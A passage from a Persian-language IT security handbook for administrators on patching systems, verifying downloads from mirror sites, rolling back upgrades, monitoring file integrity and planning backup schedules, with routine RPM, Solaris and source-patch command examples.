FreeBSD، NetBSD، و OpenBSD براي انتشار و پشتيباني نرمافزارهاي مركزي سيـستمعاملهـاي خـود از CVS اسـتفاده مي كنند. علاوه بر آن دهها هزار نرمافزار متن باز از سرويس دهندههاي CVS مربوط به خود پشتيباني مـي كننـد يـا در پايگاههـايي مثل sourceforge.net كه مخازن CVS ارائه ميكنند ميزباني ميشوند. بعنوان يك مرجـع خـوب CVS مـيتـوان بـه كتـاب "ضروريات CVS) "CVS Essential (اشاره کرد كه توسط انتشارات اوريلي و شركا به چاپ رسيده است.

## **ارتقاي نرمافزار سيستم**

قبل از اينكه سيستم به شبكه متصل شود ضروري است اطمينان حاصل كنيد كه وصلههاي مربوط به تمام مشكلات امنيتيِ آشكار در نرمافزاري كه اجرا ميكنيد اعمال شدهاند. بطور مشابه به محض اينكه سيستم شـروع بـه كـار كـرد شـما بايـد بـراي فراگيـري مشكلات امنيتي تازه كشفشده در سيستمعامل و برنامههاي كاربردي گوش به زنگ باشيد تا زماني كه اصلاحها منتشر شدند آنها را اعمال كنيد.

ايمنترين راه براي اصلاح نرمافزار تازه نصب شده download كردن اصلاحها از طريق يك رايانـة ديگـر و متـصل بـه اينترنـت است كه با آخرين اصلاحات ايمني بهروز شده (مثلاً يك سرويسگيرندة Mac يا رايانة شخصي كه هيچ خدمات سرويسدهندهاي ارائه نمـيكنـد). بهروزرسانيهاي مورد بحث را بعد از اينكه يكبار download شدند ميتوان روي ديسک فشرده منتقل كرد يا با اسـتفاده از ارتبـاط يك شبكه محلي به سيستم جديد برد و اعمال نمود. اين روش همچنين زماني مناسـب اسـت كـه شـما چنـدين رايانـه داريـد كـه سيستمعاملهاي مشابهي براي بهروز شدن روي آنها است و با download كردن چندبارة بـهروزرسـانيهـا اتـصال شـبكه را كنـد ميكنند. بهروزرسانيها ميتوانند تنها يكبار منتقل شوند و براي اعمال روي هر دستگاه از روي ديسک فشرده به اجرا درآينـد. بـراي سيستمهاي مايکروسافت، پايگاه وب Catalog WindowsUpdate بهروزرسانهاي قابل download را در دسـترس قـرار داده است.

اگر هيچ ميزبان متصل به اينترنت در دسترس يا مناسب اينكار نيست، ممكن است لازم شود ميزبان جديد قبل از آنكـه اصـلاحات اعمال شده باشند به اينترنت متصل شود. در اينصورت همة سرويسدهندههاي شبكهاي روي دستگاه را غيرفعـال كنيـد، و تـا حـد امكان زمان اتصال را كوتاه نماييد - تنها به اندازهاي كه اصلاحهاي مورد نياز download شوند - و سپس هنگاميكه اصـلاحهـا درحال نصب شدن هستند دستگاه را بطور فيزيكي از شبكه جدا سازيد. اين فرآيند درصورتيكه اتصال دسـتگاه بوسـيلة يـك ديـوارة آتش Stateful يا يك مسيرياب كه آدرسهاي شبكه را ترجمة ميكند محافظت شود ميتواند ايمنتر هم بشود، بگونهاي كـه تنهـا بستههايي بتوانند به ميزبان جديد برسند که مرتبط با اتصالي هستند كه توسط ميزبان جديد شروع شده است.

شما نميتوانيد نرمافزاري كه نميدانيد آنرا نصب كردهايد يا نه را به روز نگهداريد. يك جـزء مهـم فرآينـد بـهروزرسـاني، كـشف و رديابي برنامههاي كاربردي جديدي است كه نصب شدهاند. سيستمعاملهايي كه از بستههاي نرمافزاري استفاده ميكننـد معمـولاً از دستوراتي برخوردارند كه به شما امكان ميدهند تشخيص دهيد چه بستههاي نرمافزاري نصب شده است. اساس مديريت مبتني بـر متن معمولاً بر نگهداري همة متنهاي برنامههاي كاربردي نصب شده در يك محل واحد - كه به آساني مورد دسترسي قرار بگيـرد - استوار است.

 $\overline{a}$ 



*<sup>111</sup> Versioning Systems* 

*<sup>112</sup> Concurrent Versioning System* 

## نكاتي در مورد اصلاحها

چند مطلب ديگر در مورد مشكلات امنيتي و اصلاحهاي سيستمعاملها و برنامههاي كاربردي وجود دارد:

- انواع سيستمعاملهاي مبتني بر Unix و بيشتر برنامههاي كاربردي اصلي مثل سرويسدهندههاي شبكه بـراي اعـلام انتـشار نسخههاي جديد داراي گروههاي پستي هستند. مايكروسافت براي بولتنهاي امنيتي خود پست الكترونيكي را از طريق مركـز پروندة اطلاعات مايكروسافت پيشنهاد ميكند (asp.pic/regsys/com.microsoft.register://http(. بسياري از فروشندگان بـراي اعلام مسائل امنيتي يك گروه پستي مجزا معرفي ميكنند. در اين گروهها نامنويسي كنيد و به پيامها توجه نماييد.
- گروههاي پستي مختلفي ماننـد BugTraq و BugTraq-NT اخطارهـاي امنيتـي بـسياري از محـصولات را جمـع آوري و منتشر مي كنند. در اين گروهها نامنويسي كنيد (مثلاً در حالت دريافت پيامهاي خلاصه) و به پيامها توجه نماييد.
- توسعهدهندگان زيادي از سيستمعاملها و برنامههاي كاربردي وجود دارند كه اطلاعيههاي امنيتي به گروههاي خبري مـرتبط با Usenet پست ميكنند (بعنوان مثال اطلاعيههاي سرويسدهندهاي بنام BIND در bind.dns.protocols.comp ميآيد). بطور مـنظم به اين گروههاي خبري سر بزنيد.
- اگر فروشندة شما ديسک فشردة حاوي اصلاحها را توزيع ميكند از آن استفاده كنيد. اگرچه ايـن ديـسکهاي فـشرده ممكـن است اصلاحهاي ارائه شده تا همان لحظه را ارائه نكنند، اما زمانيكه يك سيستم جديد تهيه ميشود چون تعداد اصلاحهـايي كه بايد download شوند را كاهش ميدهند ميتوانند در زمان اتصال به اينترنت صرفهجويي زيادي كنند.
- سيستمهاي بهروزرسان خودكار، بستههاي نرمافزاري نصب شده را بـا آخـرين نـسخههـاي قابـل دسـترس روي پايگـاه وب فروشنده مقايسه ميكنند و گزارش ميدهند كه كدام بستهبندي بـهروز نيـست. بيـشتر آنهـا همچنـين مـيتواننـد بگونـهاي پيكربندي شوند كه بستههاي نرمافزاري ارتقا يافته را بصورت خودكار download و نصب كنند. اگر شما به فروشنده بـراي بهروزرساني سيستم خود اعتماد داشته باشيد اين قابليت ميتواند مفيد باشد. بعضي از آنها ميتوانند بر اساس برنامهريزي قبلي بطور خودكار شروع به كار كنند و بعضي ديگر بايد بصورت دستي اجرا شوند.
- دست آخر اينكه شما ميتوانيد بصورت دستي پايگاه وب فروشنده را هر از چندگاه براي نسخههـاي جديـد نـرمافـزار بررسـي كنيد.

به محض اينكه در خصوص اصلاحهاي امنيتي مطالبي آموختيد، تأمل نكنيد و بلافاصله آنها را اعمال نماييد. آسيبپـذيريهايي كـه بصورت عمومي منتشر ميشوند تقريباً بلافاصله مورد سوء استفاده قرار ميگيرند. (اصلاحهايي كه علاوه بر اصلاح آسـيبپـذيريهاي امنيتـي قابليتهاي جديدي را نيز به سيستم اضافه ميكنند به اين اندازه فوريت ندارند.)

## *Download* <sup>و</sup> بررسي اصلاحها

براي اينكه هريك از اصلاحهاي مبتني بر بستههاي نرمافزاري يا مبتني بر متن برنامه بخواهند مورد استفادة شما قرار گيرند، مجبور هستيد فايلها را از جايي بدست آوريد. معمولاً فروشندگان، نرمافزارهاي كاربردي خود را روي اينترنت از طريق شبكة جهاني وب يـا يك پايگاه FTP ناشناس قابل دسترس قرار ميدهند. زمانيكه يك سيستمعامل يـا نـرمافـزار كـاربردي مـورد توجـه عمـوم قـرار ميگيرد، يك پايگاه وب يا پايگاه FTP به تنهايي نميتواند پاسخگوي خيل تقاضاها براي download آن باشـد، لـذا بـسياري از فروشندگان نرمافزار سايتهاى ديگرى را بعنوان *پايگاههاى انعكاسى ١١٣* براى ارائه سرويس مشابه پايگاه اصلى خود درنظر مىگيرند. در اينصورت كاربران تشويق ميشوند كه نرمافزار را از نزديكترين پايگاه انعكاسي (در جغرافياي شبكه) download كنند. معمولاً هـر از چندگاه از همة نرمافزارهاي پايگاه فروشنده (معمولاً بطور روزانه) در پايگاههاي انعكاسي نسخهبرداري ميشود.

## ٣٠٤ **راهنماي امنيت فناوري اطلاعات**

يايگاههاي انعكاسي بدليل افزايش داد*ن ميزان در دسترس بودن نرمافزار* <sup>۱۱۴</sup> از طريق تكرار، يک مزيـت مهـم امنيتـي بـه حـساب ميآيند. آنها همچنين زماني بسيار مفيد هستند كه شما با يكي از پايگاههاي انعكاسي ارتباط سريع و با پايگـاه اصـلي ارتبـاط كنـد داشته باشيد. از طرف ديگر پايگاههاي انعكاسي چند نگراني امنيتي بوجود ميآورند:

- راهبران پايگاههاي انعكاسي كنترل نسخههاي محلي نرمافزار را در اختيار دارند و ممكن است بتوانند آنها را خـراب كننـد، بـا يك نسخة آلوده به تراوا جايگزين نمايند، و ... . در اينحالت شما نهتنها بايد به فروشنده اعتماد كنيد، بلكـه بايـد بـه راهبـران پايگاه انعكاسي نيز اعتماد داشته باشيد. اگر فروشنده به همراه نرمافزار خود امضاهاي ديجيتالي آنرا نيز منتشر كند (بعنوان مثـال PGP به همراه آرشيوهاي متن برنامه، امضاهاي gnupg در فايلهاي rpm، يا امضاي برنامههاي ActiveX (چـون مـيتوانيـد كليـد عمـومي فروشنده را مستقيماً از پايگاه خود او و نه پايگاه انعكاسي بدست بياوريد، ميتوانيد بيشتر مطمئن شـويد كـه نـرمافـزاري كـه دريافت ميكنيد همان است كه توسط فروشندة اصلي ارائه شده است. بعضي سيستمهاي بهروزرسان بطـور خودكـار پـيش از اعمال اصلاحها، امضاهاي آنها را بررسي مي كنند.
- حتي اگر به پايگاه انعكاسي اعتماد داشته باشيد ممكن است بهروزرساني روزانة پايگاه انعکاسي براي اسـتفاده شـما بـه انـدازة كافي سريع نباشد. اگر يك اصلاح امنيتي خيلي مهم منتشر شود ممكن است نتوانيد ۲۴ ساعت صبر كنيد كه پايگاه انعكاسي محل شما بهروز گردد. در اين موارد راهي جز download كردن اصلاحها بطور مـستقيم از پايگـاه فروشـندة اصـلي وجـود ندارد.

در اعمال اصلاحهايي كه در گروههاي پستي و بولتنهاي عمومي پيدا كردهايد بسيار مراقب باشيد. در بدترين حالت ممكن است اين اصلاحها براي اين ساخته شده باشند كه افراد را فريب دهند تا يك آسيبپذيري جديد روي سيستم خود نصب كننـد، و در بهتـرين حالت معمولاً بوسيله برنامهنويسان بيتجربهاي ساخته شدهاند كه سيستمهايشان با سيستمهاي شما متفاوت است و بنابراين راهحـل آنها ممكن است بيش از اصلاح كردن سيستم شما، به آن آسيب برساند.

## **ارتقاي نرمافزارهاي كاربردي**

تحت سيستمهاي مديريتي بسته نرمافزاري مبتني بر Unix، ارتقاي يك بسته نرمافزاري معمولاً فرايند بسيار سادهاي است. بعنـوان مثال براي ارتقاي بسته نرمافزاري devel2-bzip در سيستمي كه از مديريت بسته نرمافزاري RPM استفاده ميكند دستورات زير لازم هستند:

# **ls -l \*.rpm**  -rw-r--r-- 1 root root 33708 Apr 16 23:15 bzip2-devel-1.0.2-2.i386.rpm # **rpm -K bzip2-devel-1.0.2-2.i386.rpm** *Check the checksum and signature)*  bzip2-devel-1.0.2-2.i386.rpm: md5 OK # **rpm -Uvh bzip2-devel-1.0.2-2.i386.rpm** *Upgrade the package*  Preparing... ########################################### [100%] 1:bzip2-devel ########################################### [100%] # **rpm -q bzip2-devel** *Confirm that the version is now 1.0.2-2*  bzip2-devel-1.0.2-2

نصب يك اصلاح امنيتي Solaris نيز بطور مشابه آسان اسـت. بعـد از download اصـلاح Z.tar104489-15. از پايگـاه وب

com.sun.sunsolve://http، قطعهبرنامة installpatch براي نصب اصلاح بكار ميرود:

% **ls \*.tar.Z**  104489-15.tar.Z % **uncompress \*.Z**  % **tar xf 104489-15.tar**  % **cd 104489-15**  % **ls** 

*<sup>114</sup> Software Availability* 

.diPatch\* SUNWtltk/ backoutpatch\* postbackout\* Install.info\* SUNWtltkd/ installpatch\* postpatch\* README.104489-15 SUNWtltkm/ patchinfo\* % **su**  Password: password #./**installpatch.**  Checking installed patches... Generating list of files to be patched... Verifying sufficient filesystem capacity (exhaustive method)... Installing patch packages...

Patch number 104489-15 has been successfully installed. See /var/sadm/patch/104489-15/log for details Executing postpatch script...

Patch packages installed: **SUNWtltk** SUNWtltkd **SUNWtltkm** 

#### # **showrev -p | egrep 104489**

Patch: 104489-01 Obsoletes: Packages: SUNWtltk, SUNWtltkd Patch: 104489-14 Obsoletes: Packages: SUNWtltk, SUNWtltkd, SUNWtltkm Patch: 104489-15 Obsoletes: Packages: SUNWtltk, SUNWtltkd, SUNWtltkm

اگر از مديريت مبتني بر متن برنامه استفاده ميكنيد براي ارتقا يا به يك كنترل CVS روي متن برنامة تغييريافته و يـا بـه اعمـال يك اصلاح روي متن برنامة قديمي براي بهروزرساني آن نياز داريد. در هريك از اين موارد متن برنامه بايد مجدداً ترجمـه و سـپس نصب شود. در اينجا مثالي از اعمال يك اصلاح روي يك برنامة كاربردي آورده شده است:

**% ls -ld \*** 

**پنجم بخش**

-rw-rw---- 1 dunemush dunemush 188423 Jul 20 12:07 1.7.5-patch09 drwx------ 10 dunemush dunemush 4096 Jul 4 16:15 pennmush/ % **cd pennmush**  % **patch -p1 -s <../1.7.5-patch09**  % **make**  ....source code compile messages... % **make install**  ...installation messages...  $\frac{0}{0}$ 

اگر يک برنامهٔ سرويس دهندهاي را ارتقا مي دهيد، بايد فرايند سرويس دهنده را متوقف سازيد و آنرا مجدداً بكار اندازيد تـا نـسخهاي که تازه نصبشده، اجرا شود – تعويض صرف برنامهٔ سرويس دهنده روي ديسک سخت براي جايگزين شدن نسخهٔ جديد با نـسخهٔ قديمي كفايت نمي كند.

ارتقاي نرمافزارهاي كاربردي سيستمهاي Windows كمي نامتعارفتر اسـت. اگـر نـرمافزارهـاي كـاربردي يكـي از برنامـههـاي هستهاي مايكروسافت - مانند Explorer Internet يا Player Media - باشند، بهروزرسان WindowsUpdate ادارة آنرا بر عهده ميگيرد؛ اما هر نرمافزار ديگري بايد روش خود را براي ارتقا ارائه كند. بعضيها ممكن است شما را مجبور كننـد كـه نـسخة قديميتر را uninstall كنيد و تنها پس از آن است که خواهيد توانست نسخة جديد را نصب كنيد، براي بعضي ممكن است كـافي باشد كه نسخه جديد را روي نسخة قديمي نصب كنيد، و سايرين ممكن است روند ارتقاي مخصوص به خود را داشته باشند (برنامه- هاي ضدويروس در اين زمينه نمونههاي خوبي هستند). شما مجبور خواهيد بود در مورد هر برنامهاي به روش مخصوص آن عمل كنيد.

# **J-158**

## **بازگرداندن به عقب و پشتيبانگيري**

بهروز رساني هميشه چارة كار نيست. گاهي اوقات ارتقاها بيش از مشكلاتي كه حل ميكنند موجب بروز مشكلات جديد در سيستم ميشوند؛ يا به اين دليل كه قابليتهاي مهم را متوقف ميكنند، و يا اينكه موجب اصلاح مورد نظر نميشوند. اين مسئله حائز اهميت است كه اگر مشخص شود ارتقاي اعمال شده حاوي مشكلات است بتوان نرمافزار را به حالت قبل از ارتقا بازگرداند.

دو راهكار ابتدايي براي ترميم يك ارتقاي خراب وجود دارد. اول اينكه ممكن است بتوان اصلاح را به عقب بازگرداند و نسخة قبلـي را مجدداً احيا كرد. تحت سيستمهاي مديريت متن، برنامة اصلاح ميتواند براي حذف يك اصلاح اعمالشده قبلي نيز بكـار رود، يـا نسخه قبلي ميتواند از يك مخزن CVS بازيافت گردد. ممكن است خيلي سخت باشد كه يك بستة نرمافزاري را بصورت سـالم و بيدردسر به عقب بازگرداند. هرچند بيشتر نرمافزارهاي مديريت بسته نرمافزاري راهي براي بازنويسي نرمافزار نـصبشـده بـا يـك نسخة قديميتر ارائه ميكنند، اما اگر وابستگيهاي بسته نرمافزاري هم تغيير يافته باشند ممكن است لازم باشد كه نسخة قديميتـر اين وابستگيها هم پيدا و نصب شوند. بيشتر (اما نه همة) اصلاحهاي ارائهشده توسط مايكروسافت ايـن قابليـت را دارنـد كـه خـود را uninstall كنند و يا دستوراتي براي uninstall كردن در اختيار كاربر خود قرار دهند.

راهكار دوم براي سيستمهاي مديريت متن، تهية پشتيبان از نسخههاي قديميتر نرمافزار است. با نگهداري نسخههـاي قـديميتـر متن برنامه، عموماً نصب مجدد نسخة قبلي كار چندان مشكلي نيست. چندين نسخه ميتواننـد در شـاخههـاي مجـزا در src/usr/ نگهداري شوند، يا يك سيستم كنترل نسخه مانند RCS يا CVS ميتواند بصورت محلي براي رديابي چندين نسخه از نرمافزار در يك شاخه واحد بكار رود.

شايد مطمئنترين روش، تهية يك پشتيبان كامل از سيستم پيش از انجام تغييرات باشد تا چنانچه نصب ارتقا بصورت صحيح انجام نشد بتوان سيستم را به حالت قبلي بازگرداند.

## **نظارت بر يكپارچگي و نصب**

زمانيكه اصلاحهاي جديد منتشر ميشوند كسب اطمينان از بهروز بودن نرمافزار سيستم يك قسمت مهـم از پـشتيباني يكپـارچگي است. نكتة ديگري كه به همان اندازه مهم است كسب اطمينان از اين است كه نرم افـزار سيـستم - و اطلاعـات بـا ارزش شـما - زمانيكه انتظار آنرا نداريد تغيير نميكنند. در حالت ايدهآل هيچ كاربر يا پردازة غيرمجازي نبايد بتواند از اطلاعات شما سـوء اسـتفاده كند. در عمل ضروري است بر اطلاعات خود بطور مداوم نظارت كنيد تا بتوانيد سوء استفادهها را درصورت وقوع كشف و اطلاعـات خود را بگونهاي آرشيو نماييد كه بتوانيد آنها را به حالت قبلي بازگردانيد.

## **سوء استفاده**

براي مبارزه با سوء استفاده چندين راه مختلف وجود دارد. علاوه بر مراقبت در سازماندهي اختيـارات كـاربران و فايلهـا، از فايلهـاي مهمي كه دير به دير تغيير ميكنند ميتوان روى *رسانههاي فقط–خواندني*°`` نگهداري كرد. فايلها همچنين مـيتواننـد رمزگـذاري شوند تا براي تغيير اطلاعات موجود در آنها به گذر از مراحل امنيتي بيشتري نياز باشد. (ممكن است عليرغم اينكار، همچنان حذف يا خـراب كردن اين فايلها امكانپذير باشد.)

همچنين شيوههاي زيادي براي آشكار كردن سوء استفاده وجود دارد. در سيستمهاي كوچكتر يا هنگاميکه تعداد فايلهاي كليدي كه بايد از آنها محفاظت شود محدود است، تهيهٔ پشتيبان از فايلها روى *رسانههاى فقط-نوشتني <sup>۱۱۶</sup> مى*توانـد اسـتراتژى مـؤثرى باشـد. فايلها بطور منظم با همتاهاي آرشيوشدة خود مقايسه ميشوند و اگر يك فايل خراب شد، ميتوان از نسخة پشتيبان براي احياي آن استفاده كرد، و وقتي يك تغيير مجاز به فايل داده شود، نسخة پشتيبان نيز با آن هماهنگ ميگردد.

**پنجم بخش**

## **بخش پنجم: امنيت فناوري اطلاعات و راهبران فني** ٣٠٧

خلاصههاي رمزشدة فايلهاي مهم ميتوانند بصورت offline محاسبه و ذخيره شوند و يا با رمزگذاري تحت محافظت قـرار گيرنـد . همانطور كه پيشتر گفته شد يك ويژگي مهم خلاصههاي رمزشده اين است كه نميتوان فايل جديدي توليد كرد كه خلاصة آن بـا خلاصة محاسبه شده تطبيق داشته باشد. بعضي از سيستمهاي ضدويروس ميتوانند عملكردي مـشابه - كـه اغلـب inoculation ناميده ميشود - داشته باشند، آنجا كه سرجمعها وارد فايلهـاي اجرايـي مـيشـوند. در فـصل پـنجم در مـورد اسـتفاده از فايلهـاي مقايسهاي و خلاصههاي رمزشده براي مميزي مداوم دادههاي سيستم بحث مفصلتري ارائه ميشود.

## **نسخههاي پشتيبان**

نقصها، حوادث، بلاياي طبيعي، و حملات به سيستم را نمي توان پيش بيني كرد و معمولاً عليرغم بهترين تلاشها نمي تـوان از وقـوع آنها جلوگيري نمود؛ اما اگر پيشتيبان داشته باشيد ميتوانيد سيستم خود را ترميم نماييد و به يك وضعيت پايدار برسانيد. حتـي اگـر تمام رايانة خود را - مثلاً به علت آتشسوزي - از دست بدهيد، با يك مجموعة كامل از پشتيبانها ميتوانيـد بعـد از خريـد دسـتگاه جايگزين، اطلاعات خود را بازيابي نماييد. هزينة ريزپردازنده و ديسكگردان جديد ميتواند توسـط شـركت بيمـه تـأمين شـود، امـا اطلاعات شما چيزي است كه در بسياري از موارد غيرقابل جايگزيني خواهد بود.

سالها قبل، تهية پشتيبانهاي روزانه كاري مرسوم شده بود، چون سختافزار رايانه معمولاً بدون دليـل مشخـصي خـراب مـيشـد و نسخة پشتيبان تنها راه مقابله با از دست رفتن داده به حساب ميآيد. امروز هم خرابي سختافـزار هنـوز دليـل خـوبي بـراي تهيـه پشتيبان از سيستمها است. احتمال خراب شدن ديسک سخت كاملاً تصادفي است، چراکه حتي اگر يك ديسك سخت خوب بطـور متوسط ۵ سال يا كمي بيشتر عمر كند، سازماني با حدود ۲۰ تا ۳۰ ديسك سخت بايد در هـر چنـد مـاه منتظـر يـك خرابـي قابـل ملاحظه باشد. ديسكگردانها معمولاً بدون هشدار قبلي خراب ميشوند - گاهي اوقات تنها چند روز بعد از آنكه مورد اسـتفاده قـرار گرفتند. بنابراين كار عقلاني تهية پشتيبان از سيستم در بازههاي زماني منظم است.

پشتيبانها همچنين ميتوانند ابزار مهمي براي ايمن كردن رايانهها در برابر حملات باشند. بخصوص، پشتيبان كامل بـه شـما اجـازه ميدهد با مقايسة فايلهاي روي رايانه و فايلهاي روي پشتيبان، آنچه را مهاجم عوض كرده بيابيد. اولين پشتيبان از سيـستم خـود را بعد از نصب سيستمعامل تهيه كنيد، و بعد از آن برنامههاي كاربردي خود را نصب و اصلاحهاي لازم امنيتي را اعمال نماييد. اولـين نسخة پشتيبان نهتنها به شما اجازه ميدهد سيستم خود را بعد از حمله تحليل كنيد تا بفهميد چه چيـزي تغييـر كـرده اسـت، بلكـه درصورت وقوع خرابي در سختافزار نيز ميتواند وقفة زمانيِ ساخت مجدد سيستم را نيز كاهش دهد.

## **چگونه پشتيبان تهيه كنيم**

امروزه چندين شكل مختلف از پشتيبانها مورد استفاده قرار ميگيرند که ذيلاً به نمونههايي اشاره شده است:

- نسخهبرداري از فايلهاي حياتي در ديسك نوري يا ديسك مغناطيسي متحرك با ظرفيت زياد؛
	- نسخهبرداري هر از چندگاه ديسك در يك ديسك spare يا انعكاسي؛
- انعکاسي کردن دو ديسک بصورت همزمان با استفاده از سيستمهاي RAID<sup>۱۱۷</sup> سختافزاري يا نرمافزاري؛
- تهية بايگانيهاي دورهاي zip، sit، يا tar از فايلهاي مهم؛ كه مـيتوانيـد از آنهـا روي سيـستم اوليـه و يـا در م كـاني ديگـر نگهداري كنيد؛
	- تهية نسخة پشتيبان روي نوار نوري يا مغناطيسي؛ و
- تهية پشتيبان براي فايلها از طريق شبكه يا اينترنـت روي رايانـة ديگـري كـه صـاحب آن هـستيد، يـا روي يـ ك سـرويس پشتيبانگيري اينترنتي.

## ٣٠٨ **راهنماي امنيت فناوري اطلاعات**

بعضي از اين خدمات ميتوانند بسيار ماهرانه عمل كنند. مثلاً ميتوانند سرجمعهاي 5MD فايلهاي شما را بررسـي كننـد و تنهـا از فايلهايي كه يكتا هستند پشتيبان بگيرند. دراينصورت اگر شما هزاران رايانه داشته باشيد كـه روي تمـام آنهـا برنامـه Microsoft Office وجود داشته باشد، هيچكدام از فايلهاي آن برنامهها به پشتيبان اضافه نميشوند.

## **از چه چيزي پشتيبان تهيه كنيم**

دو روش كلي براي سيستمهاي پشتيبان رايانهاي وجود دارد:

- .١ تهية پشتيبان از هرآنچه كه در سيستم شما منحصر به فـرد اسـت حـسابهاي كـاربري، فايلهـاي داده و شـاخههـاي مهـم سیستمی که برای رایانهٔ شما/*ختصاصی*\*`` شده است. این شیوه در نوار یا دیسک صرفهجـویی مـیکنـد و زمـان تهیـهٔ یـک نسخهٔ پشتيبان را كاهش مي دهد. درصورت خراب شدن سيستم، ترميم را ابتدا با نصب مجدد سيستمعامل رايانه خود و سپس نصب مجدد همة برنامههاي كاربردي شروع ميكنيد، و بعد از آن نوارهاي پشتيبان خود را احيا مينماييد.
- .٢ تهية پشتيبان از همه چيز چون بازسازي يك سيستم بطور كامل آسانتر از ترميم يك تكه از سيستم است؛ و قيمت نوار هم ارزان ميباشد.

عموماً شيوة دوم بايد ترجيح داده شود. عليرغم اينكه قـسمتي از اطلاعـاتي كـه شـما از آن پـشتيبان تهيـه كـردهايـد پيـشتر روي ديسكهاي اصلي توزيع شده يا نوارهايي كه براي بارگذاري سيستم به روي ديسک سخت از آنها استفاده كـردهايـد پـشتيبانگيـري شدهاند، ولي نوارها يا ديسكهاي توزيع هم گاهي اوقات گم ميشوند. علاوه بر آن همينطور كه عمر سيـستم شـما زيـاد مـيشـود، برنامهها روي شاخههاي رزروشدة سيستمعامل نصب ميشوند؛ مثل حفرههاي امنيتي كه كشف و اصلاح مـيشـوند و يـا تغييـرات ديگري كه رخ ميدهند. اگر تا كنون يكبار سعي كرده باشيد سيستم خود را بعد از وقوع يك خرابي بازسـازي كنيـد، مـيدانيـد اگـر هرچيزي سر جاي خود باشد روند انجام كار چقدر سادهتر است.

به همين دليل توصيه ميشود كه همه چيز سيستم خود را (به اين معنا كه هرچيزي كه براي نصب مجـدد سيـستم نيـاز اسـت - از جملـه همـة فايلهاي نهايي را) هر از چندگاه در بازههاي معين زماني روي رسانة پشتيبان ذخيره كنيد. طول اين بازه زمـاني بـه سـرعت تجهيـزات پشتيبانگير شما و ميزان فضاي حافظة اختصاص داده شده به پـشتيبانها و همچنـين نيازهـاي سـازمان شـما بـستگي دارد. شـايد بخواهيد هفتهاي يكبار پشتيبان كامل تهيه كنيد، و يا شايد بخواهيد تنها دو بار در سال اينكار را انجام دهيد.

## **انواع پشتيبانها**

سه نوع كلي پشتيبان وجود دارد: پشتيبان سطح صفر (روز صفر)، پشتيبان كامل، و پشتيبان افزايشي.

## پشتيبان سطح صفر (روز صفر)

از سيستم اصلي شما يك كپي تهيه ميكند. وقتي سيستم شما براي بار اول نصب ميشود، پيش از آنكه افراد شروع بـه اسـتفاده از آن بكنند، از هر فايل و برنامه در سيستم پشتيبان تهيه كنيد. اگر اين پشتيبانگيري بعد از يك نفوذ موفقيتآميز بـه سيـستم انجـام شود ممكن است كاملاً بيارزش باشد.

## پشتيبان كامل

از هر فايل رايانه يك كپي روي پشتيبان گرفته ميشود. اين روش مشابه "پشتيبان روز صفر" است، جز اينكه هـر از چنـدگاه انجـام ميشود.

#### پشتيبان افزايشي

تنها از فايلهايي نسخهبرداري ميشود كه بعد از يك اتفاق خاص (مثل اصلاح برنامة كاربردي داراي ضعف) يا تاريخ خاص (مثل تاريخ تهيـة آخرين پشتيبان كامل) تغيير كردهاند. از پشتيبان كامل و پشتيبان افزايشي معمولاً در كنار هم استفاده ميشود. امـروزه اسـتراتژي رايـج پشتيبانگيري بشرح زير است:

- تهية پشتيبان كامل در اولين روز هفته بصورت يك هفته در ميان؛ و
- تهية پشتيبان افزايشي در پايان هر اتفاقي كه پس از تهية آخرين پشتيبان كامل در سيستم ميافتد. اين نوع پشتيبان افزايشي از آنجا كه آندسته فايلهايي را بايگاني ميكند كه از زمان تهيه آخرين پشتيبان كامل تغيير كـردهانـد، گـاهي اوقـات پـشتيبان ت*فاوتي <sup>١١٩</sup>* ناميده مي شود.

اكثر راهبران سيستمهاي بزرگ تهية پـشتيبانهاي خـود را بـر اسـاس partition يـا ديـسكگـردان طراحـي و ذخيـره مـيكننـد. partitionهاي متفاوت معمولاً به استراتژيهاي مختلف پشتيبانگيري نياز دارند. بر اساس ايـن نظريـه كـه هـر تغييـري كـه شـما ميدهيد بسيار پر اهميت است، برخي از partitionها مثل partition سيستم شما (اگر از هم جدا باشند) قاعدتاً بايد هر زمـان كـه در آنها تغيير ايجاد ميشود پشتيبانگيري شوند. براي اين سيستمها بجاي پشتيبان افزايشي بايد از پشتيبانهاي كامـل بهـره بـرد، زيـرا پشتيبان آنها فقط درصورت كامل بودن قابل استفاده است. همينطور بخشهايي كه تنها براي ذخيـره كـردن برنامـههـاي كـاربردي استفاده ميشوند تنها هنگامي به پشتيبانگيري نياز دارند كه برنامههاي جديد نصب شوند و يا پيكربندي برنامههـاي موجـود تغييـر كنند.

از طرف ديگر پشتيبانگيريهاي افزايشي براي partitionهايي كه جهت ذخيرة فايلهاي كاربر مورد استفاده قرار ميگيرند مناسبتر است؛ اما ممكن است شما بخواهيد مكرراً از اين نوع پشتيبانگيري استفاده كنيد تا درصورت وقوع خرابي، مقدار كـاري كـه امكـان دارد از دست بدهيد را به حداقل رسانده باشيد.

هنگاميكه پشتيبانيهاي افزايشي ايجاد ميكنيد، از يك مجموعه نوارها يا ديسكهاي پشتيبانگيري بصورت چرخشي اسـتفاده كنيـد. نسخة پشتيبان امشب نبايد بر روي نواري كه براي نسخه پشتيبان شب گذشته از آن اسـتفاده شـده نوشـته شـود. در غيراينـصورت چنانچه رايانه در اواسط پشتيبانگيري امشب خراب شود، شما همة دادههاي روي ديسك را از دست خواهيد داد: دادههاي پـشتيبان امشب (چون ناقص است)، و دادههاي پشتيبان شب گذشته (چون قسمتي از آن بوسـيله پـشتيبان امـشب جـايگزين شـده اسـت). بطـور ايـدهآل پشتيبانگيري افزايشي را شبي يكبار انجام دهيد، و براي هر شبِ هفته يك نوار مجزا داشته باشيد.

## **پشتيبان را تا چه زماني نگه داريم**

ممكن است يك هفته يا يك ماه طول بكشد تا متوجه شويد كه يك فايل حذف شده است. بنابراين شـما بايـد بعـضي از نوارهـاي پشتيبان را بمدت يكهفته، بعضي را يكماه، و بعضي را چندين ماه نگهداري كنيد. بسياري از سازمانها پشتيبانهاي سالانه يا ۳ ماهـة خود را براي هميشه آرشيو ميكنند. بعضي از سازمانها نيز پشتيبانهاي سالانه يا دوسالانة خود را براي هميشه نگهـداري مـيكننـد، چراکه به هرحال انجام اينكار در مقابل اين امكان كه آنها روزي بكار آيند سرمايهگذاري انـدكي بـه حـساب مـيآيـد. در بعـضي از كشورها ممكن است شرايط قانوني وجود داشته باشد كه نگهداري پشتيبانهاي انواع خاصي از دادهها (مثل ثبتهاي حـسابداري) را بـراي يک دورهٔ حداقلی الزامی کرده باشد. از طرف ديگر داشتن يک سياست برا*ی تخريب دادهها* <sup>۱۲۰</sup> که حداکثر زمان نگهداری پـشتيبانها را مشخص ميكند 